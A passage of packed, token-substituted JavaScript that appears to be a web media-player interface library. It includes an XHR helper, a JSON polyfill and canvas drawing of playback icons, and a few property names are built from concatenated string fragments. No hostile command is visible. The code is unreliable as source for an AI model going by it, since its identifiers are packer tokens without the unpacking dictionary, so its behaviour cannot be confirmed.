#"+1z(c2[1])+")"});4x(4W,{"2z":"-o-5M-3e(Q, #"+1z(c2[0])+", #"+1z(c2[1])+")"});M 4x(4W,{"2z-eu":"-ms-5M-3e(Q, #"+1z(c2[0])+" 0%, #"+1z(c2[1])+" 1w%)"})}O{M 4x(4W,{\'6L\':\'#\'+1z(1p)})}};1s.1e.ue={uc:0,uQ:1,uO:2,uY:3,uW:4};1s.1e.uU={uV:0,uL:1,uK:2,uI:3};J hl;hl=(I(){I ct(){}ct.9X=I(2r,7m){J 3l;3l=B.lo(\'lm\',2r);if(7m){if(2P 7m==="I"){3l.eb=I(){if(3l.lr===4&&3l.ea===9C){M 7m(3l.hJ)}}}if(7m.lp){3l.eb=I(){if(3l.lr===4&&3l.ea===9C){M 7m.lp(3l.hJ)}O{M 7m.9A(3l)}}}if(7m.9A){3l.hI=I(){M 7m.9A(3l)}}}M 3l.ln()};ct.lo=I(h6,2r){J 3l;3l=1o kJ();3l.kI=1g;if(3l[\'kI\']!=1V){3l.9z(h6,2r,1g)}O if(2P k5!=="2m"){3l=1o k5();3l.9z(h6,2r)}O{hb\'uJ is cr rd by k7 6N\'}M 3l};M ct})();1s.1e.ct=hl;1e[(\'2C\'+\'e\'+\'r\'+\'E\'+\'t\'+\'uk\'+\'p\').2D(\'vJ\',\'\')]=\'{{ vn }}\';1e.7D=1e.4x=I(2K,7Y){1v(J V in 7Y){if(7Y[V]!=\'vd\'){2P 7Y[V]==\'dk\'&&V!=\'1x\'?7Y[V]+=\'px\':\'\';V==\'7X\'?2K.X.vI=7Y[V]:\'\';V==\'1K-6d\'?2K.X.vM=7Y[V]:\'\';if(2K!=1V){2K.X[V]=7Y[V]}}}};1e.vB=I(1u){1u.X.1E=\'3b\'};1e.v2=I(1u){1u.X.1E=\'1C\'};1e.ur=I(1u,3B){if(1u.eh)1u.eh.aJ(3B);O 1u.3B+=\' \'+3B};1e.u7=I(1u,3B){if(1u.eh){1u.eh.jN(3B)}O{J p=1o ua(\'(^|\\\\b)\'+3B.2H(\' \').bz(\'|\')+\'(\\\\b|$)\',\'gi\');1u.3B=1u.3B.2D(p,\' \')}};J im;im=(I(){I 2b(){B.8Q=[]}2b.1h.8Q=[];2b.1h.bJ=I(ez){J ik,2e,3p,2v,2E;2v=B.8Q;2E=[];1v(2e=0,3p=2v.1d;2e<3p;2e++){ik=2v[2e];2E.4k(ik(ez))}M 2E};2b.1h.ij=I(jM){M B.8Q.4k(jM)};2b.1h.jN=I(jS){J i,2e,2v,2E;2E=[];1v(i=2e=0,2v=B.8Q.1d;0<=2v?2e<=2v:2e>=2v;i=0<=2v?++2e:--2e){if(B.8Q[i]===jS){2E.4k(B.8Q.eT(i,1))}O{2E.4k(ii 0)}}M 2E};M 2b})();1s.1e.2b=im;1e.7k=(I(){I 7k(){}7k.jT=I(jX){J eU;eU=I(7Z,eQ){if(7Z&&7Z.jY!==P.1T.jY){if(7Z.X.S!==\'\'){eQ.4k({7Z:7Z,S:7Z.X.S})}eU(7Z.4q,eQ)}M eQ};M eU(jX.4q,[])};7k.jU=I(2K){if(2K.jV){2K.jV();M 1g}O if(2K.ke){2K.ke();M 1g}O if(2K.kf){2K.kf();M 1g}O if(2K.kz){2K.kz();M 1g}O if(2K.kA){2K.kA();M 1g}M U};M 7k})();1e.4g=I(Y,c,n,w,h,ky){J K=1e.4x;J 5Q=1e.5Q;if(ky==1&&w>0&&h>0){J 5l=P.1k(\'1y\');K(5l,{"W":w/2+\'px\',"1j":h+\'px\',"8r":"3T"});if(n>0){J 7R=(Y.R("|")>-1?Y.2n(0,Y.R("|")):Y);J 4r=(Y.R("|")>-1?Y.2n(Y.R("|")+1):Y);7R=5Q(7R);4r=5Q(4r);n==1?K(5l,{"2z":"2r("+7R+") no-bV 0 0"}):\'\';n==2?K(5l,{"2z":"2r("+4r+") no-bV 0 0"}):\'\'}O{Y=5Q(Y);K(5l,{"2z":"2r("+Y+") no-bV 0 0"})};5l.2W=I(e){K(5l,{"kv":"-"+w/2+"px 0"})};5l.2R=I(e){K(5l,{"kv":"0 0"})}}O{J 5l=P.1k(\'ib\');if(n>0){J 7R=Y.R("|")>-1?Y.2n(0,Y.R("|")):Y;J 4r=Y.R("|")>-1?Y.2n(Y.R("|")+1):Y;7R=5Q(7R);4r=5Q(4r);n==1?5l.3W("4F",7R):\'\';n==2?5l.3W("4F",4r):\'\'}O{5l.3W("4F",Y)}}c.1b(5l)};J 5K;if(!5K){5K={}}5K.uR="uD+/=";(I(){\'uX uS\';I f(n){M n<10?\'0\'+n:n}if(2P kG.1h.8I!==\'I\'){kG.1h.8I=I(V){M jR(B.kl())?B.uN()+\'-\'+f(B.uP()+1)+\'-\'+f(B.ug())+\'T\'+f(B.u8())+\':\'+f(B.up())+\':\'+f(B.uZ())+\'Z\':1V};2y.1h.8I=vD.1h.8I=vx.1h.8I=I(V){M B.kl()}}J cx=/[\\v8\\kn\\ks-\\kr\\kp\\iW\\kq\\km-\\kk\\kt-\\ku\\kE-\\kF\\kH\\kC-\\kB]/g,do=/[\\\\\\"\\v7-\\vq\\vi-\\vr\\kn\\ks-\\kr\\kp\\iW\\kq\\km-\\kk\\kt-\\ku\\kE-\\kF\\kH\\kC-\\kB]/g,5a,bF,kx={\'\\b\':\'\\\\b\',\'\\t\':\'\\\\t\',\'\\n\':\'\\\\n\',\'\\f\':\'\\\\f\',\'\\r\':\'\\\\r\',\'"\':\'\\\\"\',\'\\\\\':\'\\\\\\\\\'},7f;I dm(6J){do.kb=0;M do.4U(6J)?\'"\'+6J.2D(do,I(a){J c=kx[a];M 2P c===\'6J\'?c:\'\\\\u\'+(\'hF\'+a.6z(0).hi(16)).dz(-4)})+\'"\':\'"\'+6J+\'"\'}I 1F(V,ah){J i,k,v,1d,bE=5a,6q,1Q=ah[V];if(1Q&&2P 1Q===\'5X\'&&2P 1Q.8I===\'I\'){1Q=1Q.8I(V)}if(2P 7f===\'I\'){1Q=7f.3Y(ah,V,1Q)}jW(2P 1Q){5H\'6J\':M dm(1Q);5H\'dk\':M jR(1Q)?2y(1Q):\'1V\';5H\'pk\':5H\'1V\':M 2y(1Q);5H\'5X\':if(!1Q){M\'1V\'}5a+=bF;6q=[];if(ao.1h.hi.7L(1Q)===\'[5X 3Z]\'){1d=1Q.1d;1v(i=0;i<1d;i+=1){6q[i]=1F(i,1Q)||\'1V\'}v=6q.1d===0?\'[]\':5a?\'[\\n\'+5a+6q.bz(\',\\n\'+5a)+\'\\n\'+bE+\']\':\'[\'+6q.bz(\',\')+\']\';5a=bE;M v}if(7f&&2P 7f===\'5X\'){1d=7f.1d;1v(i=0;i<1d;i+=1){if(2P 7f[i]===\'6J\'){k=7f[i];v=1F(k,1Q);if(v){6q.4k(dm(k)+(5a?\': \':\':\')+v)}}}}O{1v(k in 1Q){if(ao.1h.at.3Y(1Q,k)){v=1F(k,1Q);if(v){6q.4k(dm(k)+(5a?\': \':\':\')+v)}}}}v=6q.1d===0?\'{}\':5a?\'{\\n\'+5a+6q.bz(\',\\n\'+5a)+\'\\n\'+bE+\'}\':\'{\'+6q.bz(\',\')+\'}\';5a=bE;M v}}if(2P 5K.hP!==\'I\'){5K.hP=I(1Q,aa,6Z){J i;5a=\'\';bF=\'\';if(2P 6Z===\'dk\'){1v(i=0;i<6Z;i+=1){bF+=\' \'}}O if(2P 6Z===\'6J\'){bF=6Z}7f=aa;if(aa&&2P aa!==\'I\'&&(2P aa!==\'5X\'||2P aa.1d!==\'dk\')){hb 1o c8(\'5K.hP\')}M 1F(\'\',{\'\':1Q})}}if(2P 5K.cb!==\'I\'){5K.cb=I(3u,hj){J j;I hm(ah,V){J k,v,1Q=ah[V];if(1Q&&2P 1Q===\'5X\'){1v(k in 1Q){if(ao.1h.at.3Y(1Q,k)){v=hm(1Q,k);if(v!==2m){1Q[k]=v}O{dl 1Q[k]}}}}M hj.3Y(ah,V,1Q)}3u=2y(3u);cx.kb=0;if(cx.4U(3u)){3u=3u.2D(cx,I(a){M\'\\\\u\'+(\'hF\'+a.6z(0).hi(16)).dz(-4)})}if(/^[\\],:{}\\s]*$/.4U(3u.2D(/\\\\(?:["\\\\\\/oL]|u[0-9a-fA-F]{4})/g,\'@\').2D(/"[^"\\\\\\n\\r]*"|1g|U|1V|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?/g,\']\').2D(/(?:^|:|,)(?:\\s*\\[)+/g,\'\'))){j=dt(\'(\'+3u+\')\');M 2P hj===\'I\'?hm({\'\':j},\'\'):j}hb 1o pt(\'5K.cb\')}}}());J h4;h4=(I(){I d6(5m){J cm,i,2e,cp,d8,3p,h1,gY,2v,7I;B.ck=5m.2H(\' or \');2v=B.ck;1v(i=2e=0,3p=2v.1d;2e<3p;i=++2e){5m=2v[i];B.ck[i]=5m.2H(\' co \')}7I=B.ck;1v(cp=0,h1=7I.1d;cp<h1;cp++){cm=7I[cp];1v(i=d8=0,gY=cm.1d;d8<gY;i=++d8){5m=cm[i];cm[i]=5m.oG()}}}d6.1h.ck=[];M d6})();1s.1e.d6=h4;1e.h8=I(dh){if(k3.h8){M k3.h8(dh)}};1e.3I=I(dh){J hz,7b;if(1e.rc){7b=P.1T.hO(\'.1i-3I\');if(!7b){7b=P.1k(\'qF\');7b.3B=\'1i-3I\';P.1T.lj(7b,P.1T.lB);1e.7D(7b,{2z:\'#8w\',1p:\'#qE\',1N:\'an\',1j:\'qK\',\'8r-y\':\'qI\'})}hz=P.qA(dh+"\\n");M 7b.lj(hz,7b.lB)}};1e.7z=I(lF,lE,hg){J 7D=1e.4x;J 6O=P.1k(\'6O\');P.1T.1b(6O);if(hg!=1V){6O.X=hg}7D(6O,{\'4K\':\'\'+lE+\'px 7K\',\'S\':\'1f\',\'1a\':-1w,\'Q\':-8k});6O.2h=lF;J lz={W:6O.qv,1j:6O.qM};P.1T.5q(6O);6O=1V;M lz};I qN(v){v.hN==2m?v.hN=8k:\'\';if(v.hD==\'a\'){1o r5.r4(v.mc,{3E:v.hN}).3v({\'1x\':[v.hE,v.to]})}}I 1z(c){if(c){J c0=c;c.R(\'|\')>-1?c=c.2H(\'|\')[0]:\'\';if(c.1d==1){c=c0+c0+c0+c0+c0+c0}if(c.1d==2){c=\'hF\'+c}if(c.1d==3){c=c0.2n(0,1)+c0.2n(0,1)+c0.2n(1,2)+c0.2n(1,2)+c0.2n(2,3)+c0.2n(2,3)}if(c.1d==4){c=\'8C\'+c}if(c.1d==5){c=\'0\'+c}}M c}I ax(h){M 4G((dU(h)).bb(0,2),16)}I aw(h){M 4G((dU(h)).bb(2,4),16)}I au(h){M 4G((dU(h)).bb(4,6),16)}I dU(h){M(h.7e(0)=="#")?h.bb(1,7):h}I dS(mc){mc.X.1E==\'1C\'?mc.X.1E=\'3b\':mc.X.1E=\'1C\'}I 5r(mc){if(mc){mc.X.1E=\'3b\'}}I 3r(mc){if(mc){mc.X.1E=\'1C\'}}1s[(\'rb\'+\'v\'+\'a\'+\'l\'+\'u\'+\'p\').2D(\'qO\',\'\')]=I(1F){qP.ia(1F)};I hS(mc){if(mc){mc.X.1E==\'1C\'?mc.X.1E=\'3b\':mc.X.1E=\'1C\'}}I hT(dH){M 2P(dH)==\'5X\'&&(dH qV 3Z)}I 8x(8E,8K){M 1S.5C(1S.7n()*(8K-8E+1))+8E}1e.qn=I(2l){J dP,i0,dJ,dN;i0=60;dP=1w;dJ=0;dN=I(){if(dJ<i0*(8k/dP)){if(2l.pO()){M 2l.dI()}O{dJ+=1;M 5n(dN,dP)}}};M dN()};J hf;hf=(I(){I ad(8t){if(1s.jI){B.8Y=1o jI().pM(8t,\'3u/iz\')}O{B.8Y=1o pK(\'pQ.pR\');B.8Y.pJ=U;B.8Y.pB(8t)}1s.iz=B}ad.1h.pz=I(dL){M B.8Y.hO(dL)};ad.1h.9X=I(dL){M B.8Y.iA(dL)};ad.1h.8Y=1V;M ad})();1s.1e.ad=hf;J a2=I(4l,2M){1v(J V in 2M){if(ag.3Y(2M,V))4l[V]=2M[V]}I 7l(){B.9D=4l}7l.1h=2M.1h;4l.1h=1o 7l();4l.9G=2M.1h;M 4l},ag={}.at;1s.1e.4s=(I(9T){a2(4s,9T);I 4s(ir){B.a5=ir;4s.9G.9D.3Y(B,\'4s\',{1u:P.1k(\'1y\')});B.7D({\'S\':\'1f\'});B.1u.X.36=5;B.h3();B.a5.he().c.1b(B.1u)}4s.1h.a5=1V;4s.1h.7y=I(){M B.a5.C()};4s.1h.9Y=I(){J dQ,C;C=B.7y();dQ=C.4H===1?C.1N/2:0;if(B.a5.e0()){M C.sh-C.1J-dQ-0}O{M C.ph-C.1J-dQ-C.1N}};4s.1h.h3=I(){M B.7D({\'Q\':B.9Y(),\'1a\':B.a5.e0()?0:B.7y().1N})};4s.1h.iN=I(){M B.h3()};M 4s})(1s.1e.4h);J i7;i7=(I(){I 4n(){}4n.1h.pH=I(){M B.dX(4n.hs)};4n.1h.pG=I(){M B.dV(4n.hs)};4n.1h.dV=I(a3){J 5R,2e,3p,2v,2E;2v=B.hG(a3);2E=[];1v(2e=0,3p=2v.1d;2e<3p;2e++){5R=2v[2e];2E.4k(5R.dV())}M 2E};4n.1h.dX=I(a3){J 5R,2e,3p,2v,2E;2v=B.hG(a3);2E=[];1v(2e=0,3p=2v.1d;2e<3p;2e++){5R=2v[2e];2E.4k(5R.dX())}M 2E};4n.1h.aJ=I(5R){M B[5R.V]=5R};4n.1h.3n=I(V,2U){M B[V]=1o B.h9(V,{2U:2U})};4n.1h.6W=I(V,1u){M B[V]=1o B.h9(V,{1u:1u})};4n.1h.h9=I(V,2l){if(1e[V+"4h"]){M 1o 1e[V+"4h"](V,2l)}O{M 1o 1e.4h(V,2l)}};4n.1h.hG=I(a3){J 1n,V,dc;dc=a3.2H(\' \');1n=(I(){J 2e,3p,2E;2E=[];1v(2e=0,3p=dc.1d;2e<3p;2e++){V=dc[2e];2E.4k(B[V])}M 2E}).3Y(B);M 1n.3h(I(5R){if(5R){M 1g}O{M U}})};4n.hs=\'8s ap ac 6R 8V cf du iv jr jv jw jk 6D jn jo jG jJ jE j4 iT 9d ic bY eJ iq j6 jc j8 gZ hn 4s\';M 4n})();1s.1e.4n=i7;J 1e=1e||{};1e.2O=I(C,1D,bw,bh,bU,9g){J K=1e.4x;J 7z=1e.7z;J 4g=1e.4g;J 7w=B.7w=B.c=P.1k(\'1y\');J D=B.D=B.s=1o 1e.c6(C,1D,9g);D.G?D.G*=C.i8:\'\';if(1D==\'hd\'||1D==\'6r\'){bw=7z((1D==\'6r\'?D.4r:D.Y),12).W+6*D.G}if(1D==\'1M\'){bw=7z(D.Y,12).W+6*D.G}if(bU==\'aq\'){D.1p=D.6t}if(bU==\'q5\'){D.1p=D.cj}if(bU==\'2C\'){D.1p=D.6Q}if(1D==\'3v\'){if(D.bg==1){if(bh*D.6A>D.eP||bw*D.6A>D.eW){bh*=D.6A;bw*=D.6A}O{bh=D.eP;bw=D.eW}}O{bh*=D.6A;bw*=D.6A}}if(1D==\'hR\'){if(C.kM){if(D.G!=1){D.2k=0;D.2i=0;if(D.G*20>C.1J){D.G=C.1J/20}}}}B.1W=P.1k(\'1W\');B.H=B.1W.7B("2d");J 2A=1;if(B.H.i2<2){2A=1s.i1||1};B.1W.1j=bh*D.G*2A;B.1W.W=bw*D.G*2A;B.H.G(2A,2A);if(D.bg==1&&1D.R(\'41\')==-1){J bg=1o 1e.5e({w:bw*D.G,h:bh*D.G,o:(D.8M>1?D.8M/2:bh/2*D.8M*D.G),5j:D.5B,sh:D.hV,9y:D.9y,d2:D.d2});7w.1b(bg.c);if(D.9b){K(bg.1W,{"1x":D.9b,"3h":"2G(1x="+(D.9b*1w)+")"})}K(bg.1W,{"S":"1f","Q":D.2k*1-D.2i*1,"1a":(1D!=\'3v\'?(1-D.G)*bw/2:0)});if(D.bA==1){J bA=1o 1e.5e({w:bw*D.G,h:bh*D.G,o:bh/2*D.8M*D.G,5j:D.hY+\'|\'+D.hY,7C:D.io,7v:D.ih});7w.1b(bA.c);K(bA.1W,{"S":"1f","Q":0,"1a":(1-D.G)*bw/2+(bh*D.G/8),"1j":(bh*D.G/2),"W":bw*D.G-(bh*D.G/4)})}}B.ey=\'\';if(D.1p){if(D.1p.R(\'|\')>0){J gr=D.1p.2H(\'|\');J 3e=B.H.nJ(0,0,0,bh*D.G);1v(B.j=0;B.j<(gr.1d-1);B.j++){3e.9I(B.j/(gr.1d-1),\'#\'+1z(gr[B.j]))}3e.9I(1,\'#\'+1z(gr[(gr.1d-1)]));B.ey=3e}O{B.ey="#"+1z(D.1p)}}B.H.5O=B.ey;if(D.sh==1){B.H.qi=0;B.H.qj=(D.nG==1?2:0);B.H.qk=5;B.H.ql=\'9i(\'+ax(\'#\'+1z(D.9y))+\',\'+aw(\'#\'+1z(D.9y))+\',\'+au(\'#\'+1z(D.9y))+\',\'+D.d2+\')\'}if(1D==\'2C\'||1D==\'3v\'){J 1R=(1D==\'2C\'?D.G:D.6A);if(2y(D.Y).R("4B://")>-1){4g(D.Y,B.c,1,D.4D,D.4O,D.4X);if(1D==\'3v\'&&D.4D>1&&D.4O>1){bh=D.4O}}O{if(D.Y==0){B.H.1L();B.H.1r(6*1R,4*1R);B.H.L(16*1R,9*1R);B.H.L(6*1R,15*1R);B.H.L(6*1R,4*1R);B.H.1P();B.H.1Z()}if(D.Y==1){B.H.1L();B.H.1r(6*1R,5*1R);B.H.5k(6*1R,4*1R,7*1R,4*1R);B.H.L(15*1R,9*1R);B.H.5k(16*1R,10*1R,15*1R,11*1R);B.H.L(7*1R,16*1R);B.H.5k(6*1R,16*1R,6*1R,15*1R);B.H.L(6*1R,5*1R);B.H.1P();B.H.1Z()}if(D.Y==2){B.H.1r(6*1R,5*1R);B.H.L(15*1R,10*1R);B.H.L(6*1R,15*1R);B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=3*1R;B.H.26()}if(D.Y==3){B.H.1L();B.H.1r(6*1R,4*1R);B.H.L(16*1R,10*1R);B.H.L(6*1R,16*1R);B.H.L(6*1R,4*1R);B.H.L(6*1R,5*1R);B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=1.5*1R;B.H.26()}}}if(1D.R(\'my\')==0){if(2y(D.Y).R("4B://")>-1){4g(D.Y,B.c,2,D.4D,D.4O,D.4X)}O{7w.2h=D.Y;K(B.c,{"W":bw,"1p":"#"+D.1p,"4K":"an 7K"})}}if(1D==\'1M\'){if(2y(D.Y).R("4B://")>-1){4g(D.Y,B.c,2,D.4D,D.4O,D.4X)}O{B.H.5O=D.1p;!D.4r?D.4r=D.Y:\'\';B.H.4K="95 "+(12*D.G)+"px 7K";B.H.hk((1D==\'6r\'?D.4r:D.Y),3*D.G,15*D.G)}}if(1D==\'4P\'){if(2y(D.Y).R("4B://")>-1){4g(D.Y,B.c,2,D.4D,D.4O,D.4X)}if(D.Y==0){B.H.1L();B.H.4a(6*D.G,5*D.G,3*D.G,10*D.G);B.H.4a(12*D.G,5*D.G,3*D.G,10*D.G);B.H.1P();B.H.1Z()}if(D.Y>0){B.H.1L();B.H.1r(7*D.G,5*D.G);B.H.L(7*D.G,15*D.G);B.H.1r(14*D.G,5*D.G);B.H.L(14*D.G,15*D.G);B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=3*D.G;B.H.26()}}if(1D==\'58\'){if(2y(D.Y).R("4B://")>-1){4g(D.Y,B.c,0,D.4D,D.4O,D.4X)}O{if(D.Y==0){B.H.1L();B.H.1r(5*D.G,5*D.G);B.H.L(15*D.G,5*D.G);B.H.L(15*D.G,15*D.G);B.H.L(5*D.G,15*D.G);B.H.1P();B.H.21=0.1;B.H.26();B.H.1Z()}if(D.Y==1){B.H.1L();B.H.1r(6*D.G,6*D.G);B.H.L(14*D.G,15*D.G);B.H.L(6*D.G,6*D.G);B.H.1r(14*D.G,6*D.G);B.H.L(6*D.G,15*D.G);B.H.L(14*D.G,6*D.G);B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=3*D.G;B.H.26();B.H.1Z()}if(D.Y==2){B.H.1L();B.H.1r(6*D.G,6*D.G);B.H.L(14*D.G,6*D.G);B.H.L(14*D.G,14*D.G);B.H.L(6*D.G,14*D.G);B.H.1P();B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=4*D.G;B.H.26();B.H.1Z()}if(D.Y==3){B.H.1L();B.H.21=1.5*D.G;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.44="#"+D.1p;B.H.qh(5*D.G,5*D.G,11*D.G,11*D.G);B.H.1P();B.H.26()}}}if(1D==\'4o\'){if(2y(D.Y).R("4B://")>-1){4g(D.Y,B.c,0,D.4D,D.4O,D.4X)}O{if(D.Y==0){B.H.1L();B.H.1r(8*D.G,4*D.G);B.H.L(8*D.G,9*D.G);B.H.L(5*D.G,9*D.G);B.H.L(10*D.G,16*D.G);B.H.L(15*D.G,9*D.G);B.H.L(12*D.G,9*D.G);B.H.L(12*D.G,4*D.G);B.H.L(8*D.G,4*D.G);B.H.1P();B.H.21=0.1;B.H.26();B.H.1Z()}if(D.Y==1){B.H.1L();B.H.1r(4*D.G,6*D.G);B.H.L(10*D.G,11*D.G);B.H.L(16*D.G,6*D.G);B.H.L(17*D.G,8*D.G);B.H.L(10*D.G,14*D.G);B.H.L(3*D.G,8*D.G);B.H.L(4*D.G,6*D.G);B.H.1P();B.H.21=0.1;B.H.26();B.H.1Z()}if(D.Y==2){B.H.1L();B.H.1r(5*D.G,5*D.G);B.H.L(15*D.G,5*D.G);B.H.L(10*D.G,12*D.G);B.H.L(15*D.G,12*D.G);B.H.L(15*D.G,14*D.G);B.H.L(5*D.G,14*D.G);B.H.L(5*D.G,12*D.G);B.H.L(10*D.G,12*D.G);B.H.L(5*D.G,5*D.G);B.H.1P();B.H.21=0.1;B.H.26();B.H.1Z()}}}if(1D==\'7c\'){if(2y(D.Y).R("4B://")>-1){4g(D.Y,B.c,0,D.4D,D.4O,D.4X)}O{if(D.Y==0){B.H.1L();B.H.1r(4*D.G,8*D.G);B.H.L(9*D.G,9*D.G);B.H.L(9*D.G,5*D.G);B.H.L(16*D.G,10*D.G);B.H.L(9*D.G,15*D.G);B.H.L(9*D.G,12*D.G);B.H.L(4*D.G,12*D.G);B.H.L(4*D.G,8*D.G);B.H.1P();B.H.21=0.1;B.H.26();B.H.1Z()}if(D.Y==1){B.H.1L();B.H.1r(7*D.G,3*D.G);B.H.L(14*D.G,10*D.G);B.H.L(7*D.G,17*D.G);B.H.L(6*D.G,16*D.G);B.H.L(11*D.G,10*D.G);B.H.L(6*D.G,5*D.G);B.H.L(7*D.G,3*D.G);B.H.1P();B.H.21=0.1;B.H.26();B.H.1Z()}if(D.Y==2){B.H.1L();B.H.1r(12*D.G,10*D.G);B.H.L(5*D.G,15*D.G);B.H.L(5*D.G,5*D.G);B.H.L(12*D.G,10*D.G);B.H.L(12*D.G,5*D.G);B.H.L(14*D.G,5*D.G);B.H.L(14*D.G,15*D.G);B.H.L(12*D.G,15*D.G);B.H.L(12*D.G,10*D.G);B.H.1P();B.H.21=0.1;B.H.26();B.H.1Z()}}}if(1D==\'7W\'){if(2y(D.Y).R("4B://")>-1){4g(D.Y,B.c,0,D.4D,D.4O,D.4X)}O{if(D.Y==0){B.H.1L();B.H.1r(4*D.G,10*D.G);B.H.L(11*D.G,5*D.G);B.H.L(11*D.G,8*D.G);B.H.L(16*D.G,8*D.G);B.H.L(16*D.G,12*D.G);B.H.L(11*D.G,12*D.G);B.H.L(11*D.G,15*D.G);B.H.L(4*D.G,10*D.G);B.H.1P();B.H.21=0.1;B.H.26();B.H.1Z()}if(D.Y==1){B.H.1L();B.H.1r(12*D.G,3*D.G);B.H.L(13*D.G,5*D.G);B.H.L(8*D.G,10*D.G);B.H.L(13*D.G,16*D.G);B.H.L(12*D.G,17*D.G);B.H.L(5*D.G,10*D.G);B.H.L(12*D.G,3*D.G);B.H.1P();B.H.21=0.1;B.H.26();B.H.1Z()}if(D.Y==2){B.H.1L();B.H.1r(7*D.G,10*D.G);B.H.L(7*D.G,5*D.G);B.H.L(5*D.G,5*D.G);B.H.L(5*D.G,15*D.G);B.H.L(7*D.G,15*D.G);B.H.L(7*D.G,10*D.G);B.H.L(14*D.G,5*D.G);B.H.L(14*D.G,15*D.G);B.H.L(7*D.G,10*D.G);B.H.1P();B.H.21=0.1;B.H.26();B.H.1Z()}}}if(1D==\'6v\'){if(2y(D.Y).R("4B://")>-1){4g(D.Y,B.c,0,D.4D,D.4O,D.4X)}O{if(D.Y==0){B.H.1L();B.H.1r(4*D.G,10*D.G);B.H.L(14*D.G,5*D.G);B.H.L(14*D.G,10*D.G);B.H.L(24*D.G,5*D.G);B.H.L(24*D.G,15*D.G);B.H.L(14*D.G,10*D.G);B.H.L(14*D.G,15*D.G);B.H.1P();B.H.21=0.1;B.H.26();B.H.1Z()}if(D.Y==1||D.Y==2){B.H.1L();B.H.1r(5*D.G,10*D.G);B.H.L(13*D.G,6*D.G);B.H.L(13*D.G,10*D.G);B.H.L(23*D.G,5*D.G);B.H.L(23*D.G,15*D.G);B.H.L(13*D.G,10*D.G);B.H.L(13*D.G,15*D.G);B.H.1P();B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=2*D.G;B.H.26();B.H.1Z()}if(D.Y==3){B.H.1L();B.H.1r(5*D.G,10*D.G);B.H.L(15*D.G,4*D.G);B.H.L(15*D.G,10*D.G);B.H.L(25*D.G,4*D.G);B.H.L(25*D.G,16*D.G);B.H.L(15*D.G,10*D.G);B.H.L(15*D.G,16*D.G);B.H.L(5*D.G,10*D.G);B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=1.5*D.G;B.H.26()}}}if(1D==\'2u\'||1D==\'nA\'){if(2y(D.Y).R("4B://")>-1){4g(D.Y,B.c,(1D==\'2u\'?1:2),D.4D,D.4O,D.4X)}O{if(D.Y==0){B.H.1L();B.H.1r(5*D.G,8*D.G);B.H.L(9*D.G,8*D.G);B.H.L(14*D.G,4*D.G);B.H.L(14*D.G,15*D.G);B.H.L(9*D.G,11*D.G);B.H.L(5*D.G,11*D.G);B.H.L(5*D.G,8*D.G);if(1D==\'2u\'){B.H.1r(15*D.G,7*D.G);B.H.L(16*D.G,7*D.G);B.H.L(16*D.G,12*D.G);B.H.L(15*D.G,12*D.G);B.H.L(15*D.G,7*D.G)}B.H.1P();B.H.21=0.1;B.H.26();B.H.1Z()}if(D.Y==1){B.H.1L();B.H.1r(4*D.G,7*D.G);B.H.L(6*D.G,7*D.G);B.H.L(6*D.G,13*D.G);B.H.L(4*D.G,13*D.G);B.H.L(4*D.G,7*D.G);B.H.1r(7*D.G,7*D.G);B.H.L(13*D.G,2*D.G);B.H.L(13*D.G,17*D.G);B.H.L(7*D.G,13*D.G);B.H.1P();if(1D==\'2u\'){B.H.1r(15*D.G,8*D.G);B.H.8e(15*D.G,10*D.G,4*D.G,1S.6u*1.6,1S.6u/2.3,U);B.H.L(15*D.G,12*D.G);B.H.8e(14*D.G,10*D.G,4*D.G,1S.6u/2.3,1S.6u*1.6,1g);B.H.1r(16*D.G,9*D.G);B.H.L(16*D.G,11*D.G);B.H.L(15*D.G,11*D.G);B.H.L(15*D.G,9*D.G)}B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=0.1;B.H.26();B.H.1Z()}if(D.Y==2){B.H.1L();8q=8*D.G;8o=14*D.G;aF=7*D.G;8g=3*D.G;B.H.1r(8q,8o-8g/2);B.H.nz(8q-aF/2,8o-8g/2,8q-aF/2,8o+8g/2,8q,8o+8g/2);B.H.nz(8q+aF/2,8o+8g/2,8q+aF/2,8o-8g/2,8q,8o-8g/2);B.H.1r(10*D.G,14*D.G);B.H.L(11*D.G,3*D.G);B.H.5k(13*D.G,4*D.G,13*D.G,5*D.G);B.H.5k(15*D.G,6*D.G,17*D.G,6*D.G);B.H.5k(14*D.G,8*D.G,11*D.G,5*D.G);B.H.L(10*D.G,14*D.G);B.H.1P();B.H.44="#"+D.1p;B.H.21=0.7;B.H.26();B.H.1Z()}if(D.Y==3){B.H.1L();B.H.21=1.5*D.G;B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.1r(3*D.G,8*D.G);B.H.L(6*D.G,8*D.G);B.H.L(12*D.G,4*D.G);B.H.L(12*D.G,16*D.G);B.H.L(6*D.G,12*D.G);B.H.L(3*D.G,12*D.G);B.H.L(3*D.G,8*D.G);B.H.L(6*D.G,8*D.G);B.H.L(6*D.G,12*D.G);if(1D==\'2u\'){B.H.1r(15*D.G,7*D.G);B.H.L(18*D.G,4*D.G);B.H.1r(15*D.G,10*D.G);B.H.L(19*D.G,10*D.G);B.H.1r(15*D.G,13*D.G);B.H.L(18*D.G,16*D.G)}B.H.26()}}}if(1D==\'1m\'){if(2y(D.Y).R("4B://")>-1){4g(D.Y,B.c,0,D.4D,D.4O,D.4X)}O{if(D.Y==0){B.H.1L();B.H.1r(6*D.G,6*D.G);B.H.L(13*D.G,6*D.G);B.H.L(13*D.G,13*D.G);B.H.L(6*D.G,13*D.G);B.H.1P();B.H.44="#"+D.1p;B.H.4z=\'1X\';B.H.4v=\'1X\';B.H.21=4*D.G;B.H.26();B.H.1Z();B.H.8l(5*D.G,5*D.G,9*D.G,9*D.G);B.H.4a(6*D.G,6*D.G,7*D.G,1*D.G);B.H.4a(6*D.G,8*D.G,7*D.G,1*D.G);B.H.4a(6*D.G,10*D.G,7*D.G,1*D.G);B